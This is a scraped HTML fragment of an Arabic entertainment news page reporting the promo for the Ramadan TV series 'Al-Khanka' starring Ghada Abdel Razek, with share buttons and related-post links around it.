				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-05-17T20:02:33+03:00","datePublished":"2016-05-17T20:02:33+03:00","dateModified":"2016-05-17T20:02:33+03:00","headline":"\u063a\u0627\u062f\u0629 \u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642 \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0641\u064a &#8220;\u0627\u0644\u062e\u0627\u0646\u0643\u0629&#8221;","name":"\u063a\u0627\u062f\u0629 \u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642 \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0641\u064a &#8220;\u0627\u0644\u062e\u0627\u0646\u0643\u0629&#8221;","keywords":[],"url":"https:\/\/algornal.org\/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7\/","description":"\u0639\u0631\u0636\u062a \u0642\u0646\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0631 \u0627\u0644\u0628\u0631\u0648\u0645\u0648 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u062b\u0627\u0646\u064a \u0644\u0645\u0633\u0644\u0633\u0644 \"\u0627\u0644\u062e\u0627\u0646\u0643\u0629\" \u0627\u0644\u0630\u064a \u062a\u0644\u0639\u0628 \u0628\u0637\u0648\u0644\u062a\u0647 \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u063a\u0627\u062f\u0629 \u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642\u060c \u0648\u0627\u0644\u0645\u0642\u0631\u0631 \u0639\u0631\u0636\u0647 \u062e\u0644\u0627\u0644 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0648\u062a\u0638\u0647\u0631 \"\u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642\" \u0641\u064a \u0627\u0644\u0628\u0631\u0648\u0645\u0648 \u0648\u0647\u064a \u062a\u062c\u0633\u062f \u0634\u062e\u0635\u064a\u0629 \"\u0645\u064f\u062f\u0631\u0633\u0629\" \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0627\u0639\u062a\u062f","copyrightYear":"2016","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646,\u0623\u062e\u0628\u0627\u0631 \u0645\u0635\u0631","articleBody":"\u0639\u0631\u0636\u062a \u0642\u0646\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0631 \u0627\u0644\u0628\u0631\u0648\u0645\u0648 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u062b\u0627\u0646\u064a \u0644\u0645\u0633\u0644\u0633\u0644 \"\u0627\u0644\u062e\u0627\u0646\u0643\u0629\" \u0627\u0644\u0630\u064a \u062a\u0644\u0639\u0628 \u0628\u0637\u0648\u0644\u062a\u0647 \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u063a\u0627\u062f\u0629 \u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642\u060c \u0648\u0627\u0644\u0645\u0642\u0631\u0631 \u0639\u0631\u0636\u0647 \u062e\u0644\u0627\u0644 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0648\u062a\u0638\u0647\u0631 \"\u0639\u0628\u062f \u0627\u0644\u0631\u0627\u0632\u0642\" \u0641\u064a \u0627\u0644\u0628\u0631\u0648\u0645\u0648 \u0648\u0647\u064a \u062a\u062c\u0633\u062f \u0634\u062e\u0635\u064a\u0629 \"\u0645\u064f\u062f\u0631\u0633\u0629\" \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0645\u0646 \u0642\u0650\u0628\u0644 \u0623\u062d\u062f \u062a\u0644\u0627\u0645\u064a\u0630\u0647\u0627\u060c \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u062f\u0631\u0633\u0629\u060c \u0648\u062a\u0639\u0627\u0646\u064a \u0628\u0639\u062f\u0647\u0627 \u0645\u0646 \u062d\u0627\u0644\u0629 \u0646\u0641\u0633\u064a\u0629 \u0633\u064a\u0626\u0629 \u0648\u062a\u062a\u0648\u0627\u0644\u0649 \u0627\u0644\u0623\u062d\u062f\u0627\u062b.\r\n\r\n\r\n\u0623\u0645\u0627 \u0627\u0644\u0628\u0631\u0648\u0645\u0648 \u0627\u0644\u062a\u0634\u0648\u064a\u0642\u064a \u0627\u0644\u0623\u0648\u0644 \u0644\u0644\u0645\u0633\u0644\u0633\u0644 \u0638\u0647\u0631\u062a \u0641\u064a\u0647 \u063a\u0627\u062f\u0629 \u0648\u0647\u064a \u062a\u0633\u062a\u0639\u064a\u062f \u0630\u0643\u0631\u064a\u0627\u062a \u0637\u0641\u0648\u0644\u062a\u0647\u0627\u060c \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u062a\u062d\u0628 \u0627\u0644\u0633\u0628\u0627\u062d\u0629 \u0625\u0644\u0649 \u0623\u0646 \u062a\u0642\u0631\u0631 \u0623\u0633\u0631\u062a\u0647\u0627 \u062d\u0631\u0645\u0627\u0646\u0647\u0627 \u0645\u0646 \u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0633\u0628\u0627\u062d\u0629 \u0648\u0645\u0646\u0639\u0647\u0627 \u0645\u0646 \u0631\u0643\u0648\u0628 \u0627\u0644\u062f\u0631\u0627\u062c\u0627\u062a\r\n\r\n\u0648\u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u0645\u0633\u0644\u0633\u0644 \u0645\u0627\u062c\u062f \u0627\u0644\u0645\u0635\u0631\u064a\u060c \u0641\u062a\u062d\u064a \u0639\u0628\u062f \u0627\u0644\u0648\u0647\u0627\u0628\u060c \u0625\u0646\u062a\u0635\u0627\u0631\u060c \u0633\u0645\u064a\u0631\u0629 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0646\u0647\u0649 \u0627\u0644\u0639\u0645\u0631\u0648\u0633\u064a\u060c \u0645\u064a\u0631\u064a\u0647\u0627\u0646 \u062d\u0633\u064a\u0646 \u0648\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0648\u062c\u0648\u0647 \u0627\u0644\u0634\u0627\u0628\u0629\u060c \u0648\u0647\u0648 \u0645\u0646 \u062a\u0623\u0644\u064a\u0641 \u0645\u062d\u0645\u0648\u062f \u062f\u0633\u0648\u0642\u064a\u060c \u0648\u0625\u062e\u0631\u0627\u062c \u0645\u062d\u0645\u062f \u062c\u0645\u0639\u0629\u060c \u0648\u0625\u0646\u062a\u0627\u062c \u0645\u0647\u0627 \u0633\u0644\u064a\u0645. \r\n\r\nhttps:\/\/www.youtube.com\/watch?v=YMjxZjcBbU0\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/download-1.jpg","width":1200,"height":225}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;name=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&#038;description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;media=https://algornal.org/wp-content/uploads/download-1.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;body=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1216">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d9%85%d8%b1%d9%88%d9%89-%d9%86%d8%a7%d8%ac%d9%89-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%b9%d9%8a%d8%af-%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%87%d8%a7-%d9%85%d8%b9-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87/" style="background-image: url(https://algornal.org/wp-content/uploads/4-2.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d9%85%d8%b1%d9%88%d9%89-%d9%86%d8%a7%d8%ac%d9%89-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%b9%d9%8a%d8%af-%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%87%d8%a7-%d9%85%d8%b9-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87/" rel="prev">
					<h3 class="post-title">مروى ناجى تحتفل بعيد ميلادها مع جمهورها ومشاركة نجوم الفن</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d9%86%d9%8a%d9%82%d9%88%d9%84%d8%a7-%d9%85%d8%b9%d9%88%d8%b6-%d9%8a%d9%84%d8%aa%d9%82%d9%8a-%d9%8a%d8%ad%d9%8a%d9%8a-%d8%a7%d9%84%d9%81%d8%ae%d8%b1%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%88%d9%86%d9%88/" style="background-image: url(https://algornal.org/wp-content/uploads/5-3.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d9%86%d9%8a%d9%82%d9%88%d9%84%d8%a7-%d9%85%d8%b9%d9%88%d8%b6-%d9%8a%d9%84%d8%aa%d9%82%d9%8a-%d9%8a%d8%ad%d9%8a%d9%8a-%d8%a7%d9%84%d9%81%d8%ae%d8%b1%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%88%d9%86%d9%88/" rel="next">
					<h3 class="post-title">نيقولا معوض يلتقي يحيي الفخراني في "ونوس"</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010272-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/">مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 10 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010266-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" decoding="async" loading="lazy" /></a>
